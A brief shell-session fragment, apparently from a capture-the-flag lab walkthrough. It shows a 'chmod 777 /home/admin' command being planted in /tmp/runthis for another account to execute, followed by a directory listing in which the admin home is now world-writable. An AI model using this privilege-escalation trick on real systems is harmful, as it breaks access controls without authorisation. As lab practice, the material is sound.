 sh-4.1$ echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
sh-4.1$ ls -al /home/
ls -al
total 28
drwxr-xr-x.  5 root      root       4096 Nov 19  2015 .
dr-xr-xr-x. 22 root      root       4096 Mar 26 04:08 ..
drwxrwxrwx.  2 admin     admin      4096 Nov 19  2015 admin
drwx---r-x.  5 eezeepz   eezeepz   12288 Nov 18  2015 eezeepz
drwx------   2 fristigod fristigod  4096 Nov 19  2015 fristigod